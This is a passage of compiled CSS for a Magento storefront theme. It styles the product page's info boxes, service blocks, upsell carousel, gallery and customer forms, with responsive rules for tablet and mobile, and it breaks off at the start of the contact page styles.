  display: inline-block;
  position: relative;
  top: 2px;
  left: 4px;
}

/* line 211, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .download-pdf-specification-button .download-pdf-paragraph:hover {
  border-bottom: 1px solid #496182;
}

/* line 217, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .product-info-main .product.attribute.description {
  margin: 20px 0px 20px 0px;
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 18px;
}

/* line 740, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box {
  padding: 20px 20px 10px 20px;
  margin-bottom: 20px;
    margin-top: 0;
  background-color: #F9F9F9;
}

/* line 745, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content {
  float: left;
  width: 70%;
}

/* line 749, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-image {
  width: 50px;
  height: 50px;
  float: left;
  background-size: contain;
  background-repeat: no-repeat;
    background-position: center;
    margin-top: 6px;
}

/* line 757, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description {
  float: left;
  padding: 0px 12px 0px 12px;
  width: calc(100% - 50px);
}

/* line 762, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  font-size: 16px;
  margin: 0px 0px 0px 0px;
}

/* line 770, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .left-side-form-info-content .product-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 15px;
  font-weight: 400;
  margin: 2px 0px 0px 0px;
}

/* line 781, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content {
  float: left;
  width: 30%;
  text-align: right;
}

/* line 786, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-icon {
  width: 25px;
  height: 25px;
  display: inline-block;
}

/* line 792, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description {
  display: inline-block;
  padding: 0px 5px 0px 12px;
    margin-top: 8px;
}

/* line 797, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-weight: 500;
  font-size: 12px;
  line-height: 12px;
  margin: 0px 0px 0px 0px;
  text-transform: uppercase;
  text-align: right;
}

/* line 808, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
  font-family: 'titillium_webregular';
  color: #9EA0A0;
  font-size: 12px;
  line-height: 10px;
  font-weight: 500;
  margin: 4px 0px 0px 0px;
  text-align: right;
  text-transform: uppercase;
}

/* line 825, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box {
  margin: 35px 0px 35px 0px;
  position: relative;
}

/* line 829, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  width: 60px;
  height: 60px;
  display: block;
  float: left;
  background-size: 100% !important;
}

/* line 840, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  width: 60px;
  height: 60px;
  display: block;
  float: left;
  background-size: 100% !important;
}

/* line 852, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box {
  width: 75%;
  display: block;
  float: left;
  padding: 0px 0px 0px 10px;
}

/* line 858, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box .product-service-title {
  font-family: 'titillium_webregular';
  font-size: 16px;
  color: #244369;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0px 0px 0px 0px;
  cursor: pointer;
}

/* line 868, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box .product-service-description-box .product-service-description {
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 14px;
  font-weight: 500;
  margin: 0px 0px 0px 0px;
  color: #9EA0A0;
}

/* line 878, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:first-of-type {
  margin-top: 0px;
}

/* line 882, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover {
  cursor: pointer;
}

/* line 885, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-title {
  color: #6699FF;
}

/* line 889, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-image {
  opacity: 0;
}

/* line 893, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .services-product-addinational-block .product-service-box:hover .product-service-hover-image {
  opacity: 1;
}

/* line 901, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell {
  margin: 36px 0px 60px 0px;
}

/* line 904, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .title {
  background: none;
  border-bottom: 2px solid #ececed;
  padding: 0px 0px 20px 0px;
}

/* line 909, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .title strong {
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  background-color: transparent;
}

/* line 919, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .item-sku {
  display: block;
  width: 100%;
}

/* line 924, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .product-item-photo {
  border: none;
  border-radius: 0px;
}

/* line 929, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell {
  margin-top: 10px;
  background-color: #F9F9F9;
}

/* line 934, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a {
  white-space: normal;
}

/* line 937, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a .item-name {
  font-family: 'titillium_webregular';
  font-weight: 600;
  color: #244369;
  font-size: 15px;
  line-height: 17px;
  width: 95%;
  margin: auto auto;
  min-height: 68px;
  display: block;
}

/* line 949, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .products-upsell .product.name a .item-sku {
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  color: #9B9D9D;
  margin: 18px 0px 0px 0px;
}

/* line 961, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-controls {
  opacity: 1;
  visibility: visible;
  bottom: -40px;
  top: initial !important;
}

/* line 968, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-dot span {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
}

/* line 976, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-dot.active span {
  background-color: #888888;
}

/* line 980, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav {
  position: relative;
  top: -190px;
}

/* line 984, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav [class*=owl-] {
  font-size: 40px !important;
  color: #B0B2B2;
}

/* line 989, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav .owl-prev {
  left: -37px;
  position: absolute;
}

/* line 994, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .block.upsell .owl-nav .owl-next {
  right: -37px;
  position: absolute;
}

/* line 1004, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info {
  background-color: #fff;
  border: 2px solid #fff;
}

/* line 1008, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info:hover {
  border: 2px solid #6F90C6;
}

/* line 1012, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .products-grid .product-item .product-item-info:hover .product-item-details strong a {
  text-decoration: none;
}

/* line 1025, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
  display: none !important;
}

/* line 1029, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__stage {
  border: none;
  height: 420px !important;
}

/* line 1034, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .product-video {
  height: 100%;
  top: 0;
}

/* line 1039, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__thumb__arr {
  display: none !important;
}

/* line 1043, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .gallery-placeholder .fotorama__fullscreen-icon {
  display: none !important;
}

/* line 1048, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.catalog-product-view .label-description {
  text-align: center;
}

/* line 1054, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block {
  position: relative;
  top: 15px;
  left: -42px;
  z-index: 4;
  transform: translate3d(0, 0, 0);
}

/* line 1061, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons {
  position: absolute;
  left: -7%;
  width: 30px;
  top: -5px;
}

/* line 1067, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons > li {
  margin-bottom: 0px;
  list-style-type: none;
}

/* line 1069, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-social-media-block .social-icons > li > a {
  margin-left: 0px;
  width: 40px;
  height: 40px;
  background: none;
}

/* line 1079, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.service-block-fixed-position {
  position: fixed;
  top: 100px;
  margin-left: -120px;
  left: inherit;
}

/* line 1086, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.fotorama__fullscreen-icon:focus:after, .fotorama__zoom-out:focus:after, .fotorama__zoom-in:focus:after, .fotorama__arr:focus:after, .fotorama__stage__shaft:focus:after, .fotorama__nav__frame--thumb:focus .fotorama__thumb:after, .fotorama__nav__frame--dot:focus .fotorama__dot:after {
  box-shadow: none !important;
}

/* line 1090, ../app/design/frontend/Advox/rotom/web/styles/pages/productPage.scss */
.fotorama__fullscreen-icon {
  display: block !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .content-container {
    max-width: 720px;
    width: 100%;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
    top: 315px;
    left: -30px;
  }
  /* line 15, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
    top: 315px;
    right: -27px;
  }
  /* line 20, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__arr--prev {
    left: 0;
    display: block !important;
  }
  /* line 25, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product.media .fotorama .fotorama__arr--next {
    right: 0;
    display: block !important;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder {
    position: initial;
  }
  /* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder .fotorama-item {
    display: none;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .block.upsell {
    margin: 20px 0px 50px 0px;
    padding: 20px 0px 0px 0px;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #general-form-button {
    font-size: 13px;
    line-height: 13px;
    margin-right: 10px;
  }
  /* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #advox-general-form .inputfile + label {
    width: 100px;
  }
  /* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view #advox-general-form .add-file-2ndspan {
    width: 120px;
  }
  /* line 68, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .left-side-form-info-content {
    float: left;
    width: 100%;
  }
  /* line 73, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .right-side-form-info-content {
    float: none;
    width: 100%;
    text-align: right;
    padding-bottom: 20px;
  }
  /* line 79, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .item-info-form-box .right-side-form-info-content .form-info-description {
    text-align: left;
    margin: 20px 0px 0px 0px;
  }
  /* line 86, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main {
    min-height: initial;
  }
  /* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main .product.overview {
    min-height: 125px;
  }
  /* line 93, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .product-info-main .product-page-forms-buttons {
    position: inherit;
    width: 100%;
  }
  /* line 99, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .info-icon-right-side-popup {
    background-image: url("../images/icons/info.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    top: 5px;
    position: relative;
  }
  /* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-social-media-block {
    position: relative;
    left: -32px;
    z-index: 4;
    top: 15px;
  }
  /* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 123, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .service-block-fixed-position {
    position: fixed;
    top: 165px;
    margin-left: -80px;
    left: inherit;
  }
}

@media all and (min-width: 992px) and (max-width: 1220px) {
  /* line 135, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-social-media-block {
    position: relative;
    left: -20px;
    z-index: 4;
    top: 15px;
  }
  /* line 141, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-social-media-block .social-icons {
    top: 25px;
  }
  /* line 146, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/productPage.scss */
  .catalog-product-view .service-block-fixed-position {
    position: fixed;
    top: 122px;
    margin-left: -85px;
    left: inherit;
  }
}

@media all and (max-width: 767px) {
  /* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .content-container {
    max-width: 540px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .page-layout-2columns-right .product-info-main {
    width: 100% !important;
    padding-left: inherit;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .page-layout-2columns-right .product.media {
    width: 100% !important;
  }
  /* line 21, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder {
    position: initial;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .sidebar-additional .gallery-placeholder .fotorama-item {
    display: none;
  }
  /* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main {
    min-height: inherit;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main .product.overview {
    min-height: inherit;
  }
  /* line 34, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product-info-main .product-page-forms-buttons {
    position: inherit;
    width: auto;
  }
  /* line 41, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.data.items .item.content {
    border-top: none;
  }
  /* line 47, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--left {
    display: none !important;
  }
  /* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right {
    display: none !important;
  }
  /* line 55, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__arr--prev {
    left: 0;
    display: block !important;
  }
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama .fotorama__arr--next {
    right: 0;
    display: block !important;
  }
  /* line 65, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    display: none !important;
  }
  /* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view #general-form-button {
    font-size: 13px;
    line-height: 13px;
    margin-right: 10px;
  }
  /* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #tab-label-additional-title, .catalog-product-view .product.info.detailed #tab-label-advox_customerforms_detailedform_index-title {
    padding: 1px 25px 1px 0px;
  }
  /* line 87, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box {
    padding: 12px 20px 20px 20px;
  }
  /* line 90, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content {
    width: 100%;
    margin: 0px 0px 20px 0px;
  }
  /* line 94, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content .product-image, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-image {
    float: none;
    margin: auto auto;
    width: 80px;
    height: 80px;
  }
  /* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .left-side-form-info-content .product-description, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .left-side-form-info-content .product-description {
    width: 100%;
  }
  /* line 106, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content {
    width: 100%;
    padding: 0px 0px 0px 13px;
    float: none;
    text-align: right;
  }
  /* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description, .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description {
    width: 170px;
  }
  /* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1), .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(1) {
    font-size: 9px;
  }
  /* line 120, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2), .catalog-product-view .product.info.detailed #advox-detailed-form .item-info-form-box .right-side-form-info-content .form-info-description p:nth-of-type(2) {
    font-size: 9px;
  }
  /* line 128, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .left-side-content, .catalog-product-view .product.info.detailed #advox-detailed-form .left-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
    position: relative;
  }
  /* line 134, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content {
    width: 100%;
    padding: 0px 0px 0px 0px;
  }
  /* line 138, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .input-container, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .input-container {
    display: block;
  }
  /* line 142, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .add-file-2ndspan, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .add-file-2ndspan {
    margin: 5px 0px 0px 0px;
    width: calc(100% - 25px);
  }
  /* line 147, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .max-file-size-span, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .max-file-size-span {
    padding: 0px 0px 0px 0px;
  }
  /* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .right-side-content .document-info-icon, .catalog-product-view .product.info.detailed #advox-detailed-form .right-side-content .document-info-icon {
    margin: 5px 0px 0px 0px;
    right: 0px;
  }
  /* line 157, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .inputfile + label, .catalog-product-view .product.info.detailed #advox-detailed-form .inputfile + label {
    overflow: visible;
    max-width: 100%;
    width: 100%;
  }
  /* line 162, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .inputfile + label .add-file-span, .catalog-product-view .product.info.detailed #advox-detailed-form .inputfile + label .add-file-span {
    width: 100%;
  }
  /* line 167, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form input[type="submit"], .catalog-product-view .product.info.detailed #advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 171, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .checkbox-main-container, .catalog-product-view .product.info.detailed #advox-detailed-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 177, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form#advox-detailed-form input[type="submit"], .catalog-product-view .product.info.detailed #advox-detailed-form#advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 183, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .minus-span-form-input, .catalog-product-view .product.info.detailed #advox-detailed-form .minus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 29px;
    font-size: 18px;
    display: inline-block;
    height: 34px;
    padding: 0px 2px 4px 2px;
  }
  /* line 196, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form .plus-span-form-input, .catalog-product-view .product.info.detailed #advox-detailed-form .plus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 29px;
    font-size: 18px;
    display: inline-block;
    height: 34px;
    padding: 0px 2px 4px 2px;
  }
  /* line 209, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .product.info.detailed #advox-general-form #counter, .catalog-product-view .product.info.detailed #advox-detailed-form #counter {
    height: 34px;
  }
  /* line 215, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell {
    margin: 20px 0px 50px 0px;
    padding: 20px 0px 0px 0px;
  }
  /* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell .owl-nav .owl-prev {
    left: -33px;
    position: absolute;
  }
  /* line 225, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .block.upsell .owl-nav .owl-next {
    right: -33px;
    position: absolute;
  }
  /* line 232, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .info-icon-right-side-popup {
    background-image: url("../images/icons/info.svg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    top: 5px;
    position: relative;
  }
  /* line 245, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    display: none !important;
  }
  /* line 248, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .fotorama__stage {
    border: none;
    height: 290px !important;
  }
  /* line 252, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view .gallery-placeholder .product-video {
    height: 100%;
    top: 0;
  }
  /* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .catalog-product-view a#tab-label-advox_customerforms_generalform_index-title {
    padding: 0px 25px 0px 0px !important;
  }
  /* line 263, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .service-block-social-media-block {
    display: none;
  }
  /* line 267, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/productPage.scss */
  .service-block-fixed-position {
    display: none;
  }
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index #store_map {
  min-height: 600px !important;
}

/* line 7, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-title {
  border-bottom: 2px solid #ededee;
  height: 36px;
  margin-bottom: 20px;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-locations-title span {
  border-bottom: 2px solid #6699FF;
  padding-bottom: 6px;
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 20px;
  padding-right: 20px;
  display: inline-block;
  white-space: nowrap;
  line-height: 1.4;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/pages/contactPage.scss */
.contact-index-index .contact-more-information-box {
